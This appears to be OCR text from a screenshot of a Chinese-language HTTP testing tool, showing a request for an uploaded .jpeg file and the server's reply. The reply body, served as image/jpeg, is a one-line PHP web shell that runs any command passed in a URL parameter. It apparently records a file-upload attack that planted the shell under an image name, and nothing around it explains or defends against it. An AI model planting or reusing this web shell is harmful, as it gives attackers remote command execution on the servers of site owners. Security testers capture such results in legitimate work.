 Request
数据包扫描
美化
热加载
构造请求
1 GET /uploads/images/_kPXwas8m3nA0w0Jq.jpeg HTTP/1.1
2
插入标签
AI AI工具
3
4
Responses
30bytes / 34ms
美化
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 12 Jul 2025 15:48:52 GMT
4 Content-Type: image/jpeg
5 Last-Modified: Sat, 12 Jul 2025 15:47:38 GMT
6 Connection: keep-alive
7 ETag: "6872839a-1e"
8 Accept-Ranges: bytes
9 Content-Length: 30
10
11 <?php system($_GET["cmd"]); ?>